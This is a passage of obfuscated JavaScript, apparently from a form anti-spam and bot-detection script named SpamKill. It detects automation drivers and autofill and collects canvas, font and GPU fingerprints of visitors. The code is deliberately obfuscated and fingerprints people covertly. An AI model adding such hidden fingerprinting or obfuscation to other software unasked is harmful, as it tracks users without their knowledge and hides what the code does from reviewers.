_0x9c8d67=_0x140d20[_0x1e9293(0x76a,0x247,0x736,0xb9c)];_0x9c8d67&&(_0x9c8d67[_0x2b380d(0x14dd,0xd3a,0x15ab,0x11fc)]===_0x1e9293(0x115d,0x19c5,0x1320,0xa9d)||_0x9c8d67[_0x2b380d(0xf93,0xd3a,0x46e,0x668)]==='button'||_0x9c8d67['tagName']===_0x1e9293(0x7c6,0x1aa,0x499,0x8bb)||_0x9c8d67[_0x1e9293(0xdff,0x5d3,0x880,0x11e8)]===_0x2b380d(0x1124,0xc09,0x122c,0xc38)&&(_0x9c8d67[_0x1e9293(0xda4,0x1389,0x13e2,0xed9)]===_0x2b380d(0xf84,0x10f3,0x1924,0x18a8)||_0x9c8d67['type']==='button')||_0x9c8d67['tagName']==='A'&&_0x9c8d67['href']&&_0x9c8d67['href']!=='#')&&this['bt'][_0x2b380d(0x7fd,0xca8,0xaf6,0xd97)+_0x2b380d(0x1291,0xf73,0xf28,0xfbf)]('critical'),this[_0x1e9293(0x347,0xa5e,0x23e,0x2b9)](-0x1cc0+0x25b+-0x1c59*-0x1);}},!![]);function _0x26af8a(_0x2b06d0,_0x171253,_0x5e31fd,_0x62841){return _0x3f02f1(_0x2b06d0-0x193,_0x62841,_0x5e31fd-0x47e,_0x62841-0xca);}setInterval(()=>this[_0x239c20(-0x495,0x52e,0x204,0x6e2)](-0x4a3*0x1+-0xc3d*0x2+-0x1*-0x1d1d),_0x402ce8[_0x239c20(0x5d2,0x2d8,0x72b,0xc33)+'S']),this[_0x26af8a(0xd92,0xef6,0x7f3,0xd43)](-0x25c0+0x15e9+-0x1*-0xfd7);}[_0x3f02f1(0xc1e,0x5fa,0x375,0xd1)](_0x94ff0f){function _0x169528(_0x2f9c95,_0x3eb074,_0xd901ec,_0x1b964b){return _0x340362(_0x2f9c95-0x113,_0x2f9c95,_0xd901ec-0x2a,_0x3eb074- -0x156);}function _0x45c9de(_0xb0339c,_0x176552,_0x536688,_0x2fc787){return _0x340362(_0xb0339c-0x18d,_0xb0339c,_0x536688-0xab,_0x2fc787-0x484);}if(_0x45c9de(0x129a,0x14ec,0x18a9,0x116e)===_0x169528(0x6e4,0xb94,0xb7a,0x49e))clearTimeout(this[_0x169528(0x819,0xbe1,0x778,0xefa)]),this[_0x45c9de(0xa3c,0xfa3,0x165b,0x11bb)]=setTimeout(()=>this['scan'](),_0x94ff0f);else{const _0x4bb913=[];_0x375383[_0x169528(-0x386,0x102,-0x4bf,-0x4ed)]&&_0x3e4fb4[_0x169528(0x1d9,0x3ba,0x281,0xade)]&&(_0x4bb913[_0x45c9de(0x19a6,0x11e1,0x17f0,0x13ee)]('zombie\x20obj'+_0x45c9de(0x1098,0xc4,0xe2,0x898)),this[_0x169528(0x77e,-0x6a,0xd8,0x765)](_0x169528(-0x187,0x3ba,0xd9,0x661),_0x45c9de(0x1216,0xa0d,0x13ac,0x1076))),_0x3cf677[_0x169528(0xd6e,0xa88,0x119d,0x294)][_0x169528(0x8c6,0xd05,0x47f,0x1303)](_0x169528(0xa13,0x7c5,0x2c1,0x59))&&(_0x4bb913[_0x169528(0x713,0xe14,0x5e7,0x12f2)](_0x45c9de(0x161f,0x1340,0xdc8,0xdc8)+'r\x20agent'),this[_0x169528(0x2f,-0x6a,-0x65b,-0x36a)](_0x45c9de(0xa33,0x7fe,0xb32,0x994),_0x169528(0x119b,0xa9c,0xecd,0xa1c))),_0x4bb913[_0x169528(0x1047,0x1030,0x9b0,0x18a1)]>0xfaa+0x1eec+-0x2e96&&this[_0x45c9de(0x2df,0xe00,0xd2d,0xa04)+_0x45c9de(0x19c5,0xbf1,0xd93,0x1259)](_0x169528(0xa48,0x3ba,-0xb2,0x14a),_0x169528(0x120c,0x9ca,0xb13,0x11e0)+_0x45c9de(0x27e,0xf96,0x998,0x9c6)+_0x4bb913[_0x169528(0x505,0xc,-0x3fd,0x447)](',\x20'));}}['scan'](){let _0x295bd4=0x9*0x334+-0x48*0x64+-0x24*0x5;function _0x5f0927(_0x409ef2,_0x71eab4,_0x47241c,_0x268f2c){return _0x3f02f1(_0x409ef2-0x6f,_0x409ef2,_0x47241c- -0xf4,_0x268f2c-0x124);}function _0x5d0dfa(_0x14b0b6,_0x53ae39,_0x3b986f,_0x39ca26){return _0x3f02f1(_0x14b0b6-0xdb,_0x53ae39,_0x3b986f-0x20c,_0x39ca26-0x67);}document[_0x5d0dfa(0x867,0xd6f,0xe94,0x147e)+_0x5d0dfa(0x126c,0xe8b,0x1223,0xf6e)]('input[name'+'=\x22spamkill'+'_data1\x22]')[_0x5d0dfa(0xc84,0x1160,0x11ac,0x1332)](_0x317843=>{const _0x4ea424=_0x317843[_0x5d786d(0x6ff,0x81f,0x4fe,0x110)](_0x5d786d(0x9b2,0x542,0x591,-0xe9));function _0x44c98d(_0x58237a,_0x129de1,_0x2bfe0c,_0xfc0b8c){return _0x5d0dfa(_0x58237a-0x193,_0x58237a,_0xfc0b8c- -0x1ce,_0xfc0b8c-0x6e);}function _0x5d786d(_0x334436,_0x1206eb,_0x8c7da5,_0x291bf9){return _0x5d0dfa(_0x334436-0x99,_0x334436,_0x1206eb- -0x16a,_0x291bf9-0x27);}_0x4ea424&&!this[_0x44c98d(0x322,0x50e,0x443,0x9b4)][_0x44c98d(0x12f4,0x13e3,0x12b4,0xf52)](_0x4ea424)&&_0x295bd4<_0x402ce8[_0x44c98d(0xf95,0x9af,0x7ff,0x751)+_0x44c98d(0xc8c,0x14d3,0x13ff,0xcca)]&&(_0x44c98d(0x91e,0x1867,0x11e9,0x11d3)===_0x5d786d(0xc9,0x887,0x4a4,0x9a7)?(_0x50e066[_0x44c98d(0xc14,0x64b,0x5f3,0xdee)]('10'),_0x2ab0d1[_0x5d786d(0x793,0xfb6,0x15c3,0x78b)](_0x1ddb7d[0x1025+-0x59a*0x2+0x4*-0x13c])&&(_0x56cd87=!![])):(_0x4ea424['addEventLi'+_0x5d786d(0x54e,0x497,0x4da,0xc8)](_0x5d786d(0x1566,0x122d,0x156b,0x1326),()=>this['bt']['scheduleEn'+_0x5d786d(0x127c,0x10ad,0xfca,0xf8e)](_0x5d786d(0x1a8c,0x122d,0xc86,0x19f9))),this[_0x44c98d(0xffc,0x58f,0xd83,0x9b4)]['add'](_0x4ea424),_0x295bd4++));});}}const _0x280485=()=>{function _0x4c398d(_0x3e990e,_0x375bc4,_0x2193e1,_0x73e64a){return _0x340362(_0x3e990e-0x42,_0x3e990e,_0x2193e1-0x1a8,_0x375bc4-0x547);}function _0xa7870b(_0x42823e,_0xee2ac9,_0x167aa4,_0x36c551){return _0x340362(_0x42823e-0x146,_0x42823e,_0x167aa4-0x96,_0x167aa4-0x197);}try{if(_0x4c398d(0x14c7,0x1435,0x1c25,0x1648)!==_0xa7870b(0x7e6,0x1c6,0x4e2,-0x3d3)){_0x4a7e75(_0x4c398d(0x441,0xbec,0x1244,0x33d)+'pamKill\x20in'+'itializati'+'on...'),_0x216328()[_0x4c398d(0xc5f,0x6b8,0xa05,0x37b)](_0x59556f=>{function _0x15bc7c(_0x363ceb,_0x271e07,_0x51a983,_0x37c82f){return _0xa7870b(_0x271e07,_0x271e07-0xd8,_0x363ceb-0x125,_0x37c82f-0x172);}function _0x451b49(_0x3931d7,_0x4e4559,_0x25fc6c,_0x39f1da){return _0xa7870b(_0x3931d7,_0x4e4559-0xef,_0x25fc6c-0xb2,_0x39f1da-0x180);}console['warn'](_0x15bc7c(0xf52,0x7b0,0x1331,0xb1b)+'\x20Email\x20ver'+_0x451b49(0x1e0,-0x3b,0x646,-0x217)+_0x451b49(0x10a6,0x697,0x9d3,0x1ab)+_0x15bc7c(0xf6d,0xc48,0x179c,0x17f0)+'d:',_0x59556f[_0x15bc7c(0x886,0x97a,0x83f,0x67c)]);}),_0x33df29['collectAll'](),_0x28b914[_0xa7870b(0xa30,0x597,0x262,-0xbb)+_0x4c398d(0x14f0,0xd53,0x10e5,0xbcb)]=/Edg\//[_0xa7870b(0xc00,0x72b,0xc8f,0x148c)](navigator['userAgent'])?_0xa7870b(0x6e1,-0x556,0x1d5,0x180):/OPR\//['test'](navigator[_0x4c398d(0x11d9,0x1125,0x114d,0x1118)])||/Opera/[_0x4c398d(0x18c6,0x103f,0xbba,0x11f9)](navigator['userAgent'])?_0x4c398d(-0x1db,0x600,0x761,0x15e):/Firefox\//[_0xa7870b(0x59c,0x70a,0xc8f,0xc82)](navigator[_0xa7870b(0x804,0xce9,0xd75,0x10b1)])?'firefox':/Safari\//[_0x4c398d(0x114f,0x103f,0x10e8,0x127d)](navigator[_0x4c398d(0x11dc,0x1125,0x86e,0x10d0)])&&!/Chrome/[_0x4c398d(0xc89,0x103f,0x10ab,0x1321)](navigator['userAgent'])?_0x4c398d(0xc7f,0xb71,0x109e,0xaf3):'chrome';const _0x4fccd5=document[_0xa7870b(0xa2f,0x1601,0xd2b,0x1244)+'torAll'](_0xa7870b(0xf18,0x1842,0x113c,0xd7b)+_0xa7870b(0x13a5,0x1396,0xb1b,0xc0b)+'_data1\x22]');if(_0x4fccd5[_0x4c398d(0xea2,0x16cd,0x1edf,0xeab)]===0x3*-0xb05+-0xf5b+0x306a){if(_0xa7870b(0xc94,0xa5b,0xee7,0x16fd)!==_0xa7870b(0xa02,0xb37,0x1122,0xad3))_0x5994e3[_0x4c398d(0xfa,0x83b,0xb7b,0x7bb)](_0x4c398d(0xb41,0x11dd,0x1621,0xbf4)+'\x20No\x20spamki'+'ll_data1\x20i'+_0x4c398d(0x22e,0x715,0xd00,0xa99)+'s\x20found!\x20S'+'cript\x20may\x20'+_0xa7870b(0xb4e,0x108b,0x11e2,0x16b8)+_0xa7870b(0x5ea,0x135c,0xcfe,0x13ae));else{const _0x363901=_0x387a8c[_0xa7870b(0x554,0x2ac,0x714,0x720)+'t']();return _0x373561[_0x4c398d(0x18fd,0x1039,0x1643,0x7be)](_0xa7870b(0x556,0xdf4,0xe2d,0x1478)+_0xa7870b(0x2ab,-0x35f,0x305,-0x482)+'ection\x20Dat'+'a:',_0x363901),_0x363901;}}else _0x4a7e75(_0x4c398d(0x609,0xb3f,0x9d1,0x9ed),_0x4fccd5['length'],_0xa7870b(0xe03,0xf00,0x1267,0xdd8)+_0xa7870b(0x52c,0xf0c,0xc34,0xc1a)+'s');const _0x59e554=new _0x5785c5();window[_0x4c398d(0x1db3,0x16ce,0x11f7,0xec5)]=_0x59e554;const _0x3b3dc5=new _0x333048();window[_0x4c398d(0x8ae,0xb67,0xdc1,0x450)+_0x4c398d(0xe3d,0x916,0x1142,0xf3d)]=_0x3b3dc5,setTimeout(()=>{function _0x328174(_0x55f024,_0x5a2340,_0xa62d0e,_0x392f2a){return _0x4c398d(_0xa62d0e,_0x55f024- -0x374,_0xa62d0e-0x73,_0x392f2a-0x10a);}function _0x2fc1e2(_0x38d7fd,_0x14e2ae,_0x3613b2,_0x37007e){return _0x4c398d(_0x37007e,_0x14e2ae- -0x100,_0x3613b2-0x78,_0x37007e-0x68);}!_0x28b914[_0x328174(0x1106,0xbcc,0xa92,0xfe5)+_0x328174(0xd3f,0x5ef,0x6f9,0xe74)]||typeof _0x28b914['automation'+_0x2fc1e2(0x1690,0xfb3,0x126f,0xed9)][_0x328174(0x3c5,-0x358,0x6c0,0x951)]===_0x328174(0xede,0xeb3,0x14f3,0xd51)||typeof _0x28b914['driverSign'+'als']===_0x2fc1e2(0x1891,0x1152,0xdf9,0x19b1)?_0x328174(0xe55,0x672,0xb30,0xf13)===_0x328174(0xe55,0x15e5,0xe26,0x91c)?(_0x4a7e75(_0x328174(0x7e6,0xdc1,0x7a2,0xd5e)+_0x2fc1e2(0x91,0x59d,0xcf,0x2b6)+_0x328174(0x2c0,0x962,0x2f1,0x2d1)+_0x2fc1e2(0x17f8,0x1163,0xa5d,0x1093)+_0x328174(0x62b,0x199,0x7b7,-0x82)+_0x328174(0x85d,0xdd2,0xc17,0xb9)+'ly'),_0x5994e3[_0x328174(0x4c7,0x973,0x29d,0x6b5)](_0x2fc1e2(0x1743,0x10dd,0xce6,0xcfd)+'\x20Driver\x20de'+_0x2fc1e2(0x1c4,0x548,0x841,0x3f9)+_0x328174(0x124b,0x13f2,0xff9,0xc8f)+_0x2fc1e2(0x1c68,0x1415,0xed4,0xf8c)+_0x328174(0x515,-0x2a8,0xd04,0xb22)+_0x328174(0x1ce,0x3cd,0x517,-0x1be)+_0x328174(0x5e8,0x346,0x32b,0xcae)+_0x328174(0xa89,0x96e,0xc04,0xf01)+'n\x20issues'),_0x28b914[_0x328174(0x1106,0xdee,0x11f7,0xd63)+'Data']={'drivers':['system_fai'+'lure'],'indicators':[{'type':_0x328174(0x134c,0x1a57,0xd68,0x1b52),'description':'Driver\x20det'+_0x2fc1e2(0x14c9,0x103b,0x980,0xe0e)+_0x2fc1e2(0xd9d,0x1080,0x1703,0xfa1)+_0x328174(0x3d2,0x44,-0x1a1,0x5da)+'e','confidence':_0x2fc1e2(0x11fc,0x1039,0x15db,0x1376),'timestamp':Date['now']()}],'score':0xff},_0x28b914['driverSign'+_0x2fc1e2(0x118d,0xbc3,0xb32,0x9eb)]=-0xb9*-0x14+-0x210f+-0xb89*-0x3):_0x43068f[_0x2fc1e2(0x17c6,0x11cf,0x14a1,0xc1d)](_0x328174(0x646,0xefd,0xb06,0x8df)+_0x328174(0x104c,0x1050,0xe6b,0xe61)+':\x201=few\x20fo'+'nts\x20(<8),\x20'+_0x328174(0x2c8,0x308,0x618,0x1c4)+'on\x20signatu'+'re\x20(all\x203)'+_0x2fc1e2(0xe69,0xa83,0x1163,0x43d)+_0x328174(0x758,0xda3,0x6f2,0x102)+_0x328174(0xc9c,0x1013,0xd02,0xec2)):_0x4a7e75(_0x2fc1e2(0x1290,0x109a,0x196a,0x1938)+'ection\x20sys'+_0x328174(0x101f,0xa7c,0x18f5,0x1637)+'ed\x20success'+_0x2fc1e2(0xe5e,0x111a,0xb8b,0x161b));if(!_0x59e554[_0x2fc1e2(0x1454,0xb92,0x1336,0xbb1)]&&/Firefox/['test'](navigator[_0x328174(0xdb1,0x116c,0x7fe,0x79e)])){if(_0x328174(0x63a,0x971,0x2e4,0x1f9)!==_0x328174(0x33c,0x877,0x359,0x1a0))_0x4a7e75('Running\x20de'+_0x2fc1e2(0x13a4,0xc65,0xd5f,0xbf3)+_0x2fc1e2(0x12c1,0xc6f,0x3a3,0x512)+_0x328174(0x78b,-0xa2,0x70,0xb6d)+_0x2fc1e2(0x1500,0x1061,0x1362,0xef9)),_0x59e554['_detectFir'+'efoxAutofi'+'ll']();else return _0x37ddcc[_0x2fc1e2(0x1455,0xf6d,0xafc,0x117f)]()[_0x2fc1e2(0x16f4,0xed4,0xe63,0xada)](_0x2fc1e2(0x1332,0xef3,0x1248,0x14c2)+'+$')[_0x328174(0xcf9,0x42a,0x73a,0x1309)]()[_0x2fc1e2(0x1185,0x1346,0xef2,0x16f2)+'r'](_0x39aaab)[_0x328174(0xc60,0xc60,0xb3c,0x14e1)]('(((.+)+)+)'+'+$');}},0x1*-0x315+-0xfb2*0x2+-0x246d*-0x1),setTimeout(()=>{function _0x4c6089(_0x27baa2,_0x4fdb51,_0x1928a9,_0x3ad003){return _0xa7870b(_0x4fdb51,_0x4fdb51-0x17b,_0x1928a9-0x222,_0x3ad003-0x145);}function _0x1b1d91(_0x526900,_0x277ceb,_0xc2c87d,_0x596ee6){return _0x4c398d(_0x526900,_0x596ee6- -0x4b,_0xc2c87d-0xd7,_0x596ee6-0x142);}_0x1b1d91(0xdb3,0x17c4,0x15f5,0x123f)===_0x1b1d91(0x12e4,0x11af,0x1a60,0x123f)?!_0x59e554['pmDetected']&&/Firefox/[_0x4c6089(0x696,0xcfe,0xeb1,0x1352)](navigator['userAgent'])&&(_0x4a7e75(_0x1b1d91(0xc7d,0x16b7,0x1369,0xebf)+_0x4c6089(0x426,-0x288,0x4cf,0xd30)+'ayed\x20Firef'+_0x1b1d91(0x1042,0xfdc,0x60a,0xa67)+_0x1b1d91(0xd65,0x12bd,0x766,0xdd8)+_0x4c6089(0x1a2f,0x1839,0x13af,0x1249)),_0x59e554[_0x4c6089(0x84d,0xa99,0x67e,0xe1c)+'efoxAutofi'+'ll']()):_0x324f6c[_0x1b1d91(0x135c,0xde7,0x1089,0x1284)](_0x4c6089(0xeaa,0x1634,0xefe,0x13a1)+_0x4c6089(0x1532,0xd11,0xcb0,0x11e8)+'available');},0x1*0x2382+-0x38e+-0x1824);const _0x101d3e=document['createElem'+_0x4c398d(0x195c,0x1347,0xd28,0x1a73)](_0xa7870b(0x1652,0x1572,0xe8f,0x11f1));_0x101d3e[_0x4c398d(0xb0b,0x562,0x546,0x44e)+'t']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20@'+_0xa7870b(0x2b3,0xb0f,0x677,0xa10)+'spamkill-w'+_0xa7870b(0xf65,0xcef,0xf67,0xa44)+_0xa7870b(0xb5d,0x105f,0x1192,0x1873)+_0x4c398d(0x449,0x8cc,0xb85,0x4cb)+_0x4c398d(0x9aa,0x11dc,0x10b0,0x190d)+'y:\x200.999;\x20'+_0x4c398d(0x386,0xc14,0xebf,0x143f)+'\x20\x20to\x20{\x20opa'+_0x4c398d(0xe33,0xe68,0x133a,0x1464)+_0xa7870b(0x1876,0x8ce,0x1031,0xbab)+_0xa7870b(0xc71,0x104d,0x7c0,0x101b)+'nput:-webk'+_0xa7870b(-0x40e,0x2c2,0x216,0xaec)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0xf53,0x1544,0x1b79,0x13db)+_0xa7870b(0x245,0x5ce,0x1f7,0x7db)+'spamkill-w'+_0xa7870b(0x135d,0x7f2,0xf67,0x8a1)+_0x4c398d(0x8b5,0xe2f,0x1417,0x117c)+_0x4c398d(0x254,0x952,0xf26,0xbf2)+_0x4c398d(0xccf,0x1545,0x112b,0x11b9)+_0xa7870b(0xa11,0xd4b,0x10a5,0x12db)+'1s;\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0x119d,0x1544,0xd21,0x1a49)+_0xa7870b(0x56c,0xad8,0x47f,-0x406)+_0xa7870b(0xb94,0xbd0,0x739,0xaa7)+_0xa7870b(0x78c,0x11f2,0x1031,0x1004)+_0x4c398d(0x123,0x6bd,0x5d1,0xf1c),document[_0xa7870b(0x6a7,0x74a,0x96f,0x208)][_0x4c398d(0x16dc,0x1188,0x128a,0xe82)+'d'](_0x101d3e),_0x4a7e75(_0x4c398d(0x7c1,0xa95,0xbd2,0xe38)+_0xa7870b(0x1811,0x9bb,0x1179,0xa0b)+_0xa7870b(0xcef,0xb06,0x944,0x10fb)+_0x4c398d(0xd23,0xea2,0x761,0xf9b)+_0xa7870b(0x2a5,0x49a,0x1e4,0x6ca)),_0x59e554[_0x4c398d(0xc77,0x7d6,0x4c7,0x34b)](),_0x4a7e75(_0x4c398d(0xea6,0x791,0x1006,0x6d3)+_0xa7870b(0x8d3,0x49b,0x755,0x3fa)+_0xa7870b(0x8ea,0x287,0xb14,0xef6)+_0xa7870b(0x6fb,0x15c4,0xd98,0x1172)+_0xa7870b(-0x50b,-0x6ee,0x1dc,-0x336));const _0x41b07d=new _0x44dd83();setTimeout(()=>{function _0x56ae6a(_0x196ae6,_0x497dff,_0x355328,_0x5606c9){return _0x4c398d(_0x5606c9,_0x196ae6- -0x238,_0x355328-0xa0,_0x5606c9-0x48);}_0x41b07d['_initMobil'+_0x56ae6a(0x980,0xa8a,0x341,0xfdb)+'ection']();},-0x3*-0x68f+-0x1cf*-0x3+-0x17ee),window['behaviorTr'+_0xa7870b(0x2dc,0x132c,0xa6d,0xaae)]=_0x41b07d,_0x41b07d[_0xa7870b(0x696,0x3b2,0x7be,0x102b)](),setTimeout(()=>{class _0x42b570{constructor(){function _0x1b43af(_0x2bb9a6,_0x2f818f,_0x16cf1b,_0x390ff2){return _0x3ae0(_0x16cf1b- -0x2af,_0x2bb9a6);}function _0x3fba1b(_0x39a17f,_0xae0d34,_0xff4418,_0x47a132){return _0x3ae0(_0x39a17f-0x186,_0x47a132);}if(_0x1b43af(0xafa,0xafa,0x614,0x264)!=='bPVSm'){const _0x3ca59={};_0x3ca59[_0x1b43af(0x95,0x499,0x583,-0x23d)]=null,_0x3ca59[_0x1b43af(0x450,0x90d,0xcc4,0x14c2)]={},_0x3ca59[_0x3fba1b(0x1220,0x9e3,0x146d,0x1480)]={},_0x3ca59[_0x3fba1b(0x13e9,0x14f2,0xcba,0x1487)]={},_0x3ca59[_0x1b43af(0x867,0x3ee,0x6b4,-0xb2)]={},_0x3ca59['media']={},_0x3ca59[_0x3fba1b(0xe7e,0x764,0x1634,0x76d)+'s']={},_0x3ca59[_0x1b43af(0x5e6,0xec8,0x9cf,0x991)]={},_0x3ca59[_0x1b43af(-0x8d5,0x50,0x6,0x338)]={},_0x3ca59['fonts']=[],this[_0x1b43af(0xd05,0x3d8,0x83e,0x255)+'t']=_0x3ca59,this[_0x1b43af(-0x185,-0x15c,0x32d,0x10d)]();}else this['_performAu'+_0x1b43af(0xef2,0xf02,0xa17,0x125b)](),_0x7456b5[_0x3fba1b(0x10ee,0x1315,0x9b8,0x1432)](_0x3fba1b(0x14ac,0x1955,0x1473,0x1199)+_0x3fba1b(0xd2c,0x156b,0xb95,0x140a)+_0x1b43af(0x45f,-0x127,0x41b,-0x2e9)+_0x3fba1b(0x650,0x82d,0xdbe,0xa63));}async['collectAll'](){function _0x3427f8(_0x551b0a,_0x16d059,_0x5114c3,_0xe9d1d0){return _0x3ae0(_0x551b0a-0x32f,_0xe9d1d0);}function _0x1f012d(_0xff10fa,_0x5ec139,_0x2f6244,_0x54b845){return _0x3ae0(_0x2f6244-0x110,_0x5ec139);}if('fbxBY'===_0x3427f8(0xf04,0xe4a,0x17b0,0x6bf))return-_0x448f54[_0x3427f8(0x13d8,0x14cc,0x1241,0x1264)](_0x28b390[_0x3427f8(0x165e,0x187f,0x153c,0x1df6)](_0x53aa26['cos'](_0x18f5c7[_0x1f012d(0x165d,0x186c,0x115d,0xc1a)](_0x2b94ab,_0x57a580)))+(0x17b3*0x1+0x864+-0x2017+1e-12));else try{_0x1f012d(0x505,0xbeb,0x38b,0x113)===_0x3427f8(0x117a,0x1532,0x10ed,0xfa4)?(_0x290835['info']('Manually\x20t'+_0x3427f8(0xf79,0xa9f,0x156d,0x1447)+_0x3427f8(0x123a,0xec3,0xab1,0x1a86)+_0x3427f8(0x964,0xddb,0xbf9,0x5be)),_0x2ce761[_0x3427f8(0xb36,0x297,0x441,0x1144)](),_0x4f39b0(()=>{const _0x2b26da=_0x23f25e['rt'][_0x2d3466(0x119b,0xded,0xefe,0xa5b)],_0x2f8cac={};function _0x10d421(_0x38161f,_0x4c2e67,_0x12d961,_0x1a839a){return _0x3427f8(_0x4c2e67- -0xac,_0x4c2e67-0x1d5,_0x12d961-0x1b0,_0x12d961);}_0x2f8cac[_0x10d421(0x6c2,0x66b,0x417,0x142)]=_0x2b26da[_0x2d3466(0x2d2,0x652,0xdf9,0x67f)],_0x2f8cac['sd']=_0x2b26da['sd'],_0x50a98e['info']('GPU\x20detect'+'ion\x20comple'+_0x2d3466(0x9f0,0x4c7,0x2de,-0x18)+_0x10d421(0x1363,0x10fe,0x1430,0xb79),_0x2f8cac);function _0x2d3466(_0x40ba47,_0x3638ea,_0x14231b,_0x4edfa4){return _0x1f012d(_0x40ba47-0x1c3,_0x14231b,_0x3638ea-0x15a,_0x4edfa4-0xa5);}_0x35382c[_0x10d421(-0x15f,0x73c,0x546,0x6df)](),_0x42bf65(()=>{const _0x298ea3={};function _0x38af9c(_0x483131,_0x2f0b61,_0x3446a6,_0x53a801){return _0x10d421(_0x483131-0x7b,_0x3446a6- -0x220,_0x2f0b61,_0x53a801-0x18b);}_0x298ea3[_0x2bd47d(0x1119,0x1a24,0x16b0,0x1169)]=_0x2c1b63[_0x2bd47d(0x1074,0x8ec,0x1585,0x1169)];function _0x2bd47d(_0x414766,_0x4583b8,_0x3857ed,_0xb5663e){return _0x10d421(_0x414766-0x8d,_0xb5663e- -0x32,_0x414766,_0xb5663e-0x179);}_0x298ea3[_0x38af9c(0x492,0x27f,0x7f4,0x489)]=_0x2f749d[_0x2bd47d(0x46f,0xf31,0xf4f,0x9e2)],_0x10d1f3[_0x2bd47d(0xac9,0x1956,0xa21,0x11b9)]('Updated\x20sp'+_0x2bd47d(0x74f,0x11cf,0x8e0,0xc0f)+_0x38af9c(0x5f4,0x978,0x9f2,0x3ec)+':',_0x298ea3);},0x17b5+-0x2b*0x83+-0x150);},-0x1*-0x12fd+0x3*0xc5b+-0x37aa*0x1)):(_0x4a7e75('Starting\x20c'+_0x3427f8(0x1141,0xd28,0xdda,0xe51)+_0x3427f8(0x65d,0x5ce,0xd34,0x3b9)+'fingerprin'+_0x3427f8(0x1013,0x15b4,0x1162,0xb83)),await Promise[_0x1f012d(0x7e9,0x2f1,0x88a,0x4dc)]([this[_0x1f012d(0x74f,0x352,0xae8,0x1059)+_0x3427f8(0x85c,0xeba,0x14,0x13c)](),this[_0x3427f8(0x57a,0x67d,0x7cd,-0x19f)+_0x1f012d(0xd91,0x8c5,0x63d,0x71)](),this[_0x1f012d(0xb75,-0x29d,0x2d8,-0x479)+_0x1f012d(0xed7,0x12e2,0x12c7,0x124f)](),this[_0x3427f8(0x652,0x7fc,0xbd,0x39a)+_0x3427f8(0xe1a,0xee5,0xb10,0x128a)](),this[_0x3427f8(0x1245,0x16dc,0x1a2b,0xcd4)+'gerprint'](),this[_0x3427f8(0xfdb,0x155e,0xc7e,0x13a0)+'rprint'](),this[_0x1f012d(0x83b,0x7bd,0x949,0xf56)+_0x1f012d(0xfb8,0x149e,0x1302,0x15ba)](),this['apiAvailab'+'ility'](),this[_0x1f012d(0x6bc,0xd0c,0x438,0x4e2)+_0x3427f8(0xc37,0x50f,0x9dd,0xe51)](),this[_0x1f012d(0x924,0x5c6,0x5d3,0x5cd)+'print']()]),this[_0x3427f8(0x1020,0x1344,0x1121,0x1480)+_0x3427f8(0x698,0xcc9,0x7c7,0x990)](),_0x4a7e75(_0x1f012d(0xbe2,0x1735,0x13a1,0x108a)+_0x1f012d(0x6a9,0x647,0xadb,0xfc9)+_0x1f012d(0x1ec,0xe05,0x715,0x707)));}catch(_0x204b82){_0x4a7e75(_0x3427f8(0x15c0,0x1816,0x1b34,0xe3a)+_0x1f012d(0xcbe,0x1302,0xadb,0xde0)+'g\x20error:',_0x204b82);}}[_0x1f1117(0xec,0xa1e,0x72e,0x520)+_0x42149c(0x71d,0x54,0x890,0x363)](){function _0x104d82(_0x1bfe50,_0x435c8e,_0x192c2e,_0xd9b9d0){return _0x1f1117(_0xd9b9d0,_0x435c8e-0x1cc,_0x1bfe50-0x270,_0xd9b9d0-0x28);}function _0x37fc68(_0xf1e092,_0x316d42,_0x375cab,_0x4e094c){return _0x42149c(_0x4e094c,_0x316d42-0x1a7,_0x375cab-0x1cd,_0x375cab-0x540);}try{const _0x35b4a7=document[_0x104d82(0x59f,0x679,0x347,0xbb9)+_0x37fc68(0x19de,0x1b90,0x1356,0x10a2)](_0x104d82(0x7f8,0xd2a,0x22f,0xe66));_0x35b4a7[_0x104d82(0xdf0,0x804,0xb8e,0x1669)]=0x23b*-0xd+0x6*-0x4f3+0xbf5*0x5,_0x35b4a7[_0x37fc68(0xc9a,0x18b3,0x1204,0x1667)]=0xa08+0x8*-0x12d+-0x64;const _0x4a01ac=_0x35b4a7['getContext']('2d');_0x4a01ac[_0x37fc68(0xd06,0x1acc,0x1491,0xe54)]=_0x104d82(0xb39,0x1241,0xc27,0x2d9),_0x4a01ac[_0x104d82(0x732,-0x166,0x1a3,0x394)](-0x2*0xee7+-0x18e7+0x3732,-0x1f18+-0x2496+0x1*0x43af,0x42*0xe+0xe2f+-0x118d,0x26*0x4d+-0xe07+-0x1*-0x2ad),_0x4a01ac['fillStyle']=_0x37fc68(0x1304,0x145a,0xfbc,0xb76),_0x4a01ac[_0x37fc68(0x801,0x802,0xa8e,0xa5d)]=_0x104d82(0x51d,0x11c,0x7c3,-0xba)+_0x37fc68(0x897,0x1133,0x9ec,0xc9c)+'3',_0x4a01ac['fillText']('Canvas\x20fin'+_0x37fc68(0x1d7e,0x16c0,0x15c7,0xf20)+'”âˆ‘â‚¬ðŸŽ'+'¨',0x2070+0x2*0x1331+-0x2*0x2368,0x7f4+-0x268d+0x1ea8),_0x4a01ac[_0x37fc68(0x1c78,0x1baa,0x1491,0x15cd)]=_0x37fc68(0x1398,0x1707,0xf01,0xcad)+_0x104d82(0x6ba,0x4f,0x234,0x9f6)+'7)',_0x4a01ac[_0x104d82(0x6de,0x9fb,0xcb2,0x2a9)]=_0x104d82(0x9a3,0x10d7,0x10e,0x1c9),_0x4a01ac['fillText'](_0x104d82(0x8da,0xa0d,0x1011,0x10e2)+_0x37fc68(0x1584,0x17d4,0x106c,0x7ed),0xc6*-0x2+-0x1*-0x22f7+-0x2167,0xc2+-0x3*0x216+-0x1*-0x5ad);const 